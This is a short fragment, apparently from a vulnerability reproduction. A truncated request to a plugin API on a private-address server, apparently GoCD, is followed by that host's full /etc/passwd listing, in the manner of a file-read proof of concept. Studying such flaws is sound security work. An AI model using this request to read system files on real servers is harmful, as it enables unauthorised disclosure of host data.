 view-source:http://192.168.80.132:8153/go/add-on/business-continuity/api/plugin?folderName=&pluginNa
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
go:x:1000:0:Linux User,,,:/home/go:/bin/bash
svn:x:100:101:svn:/var/svn:/sbin/nologin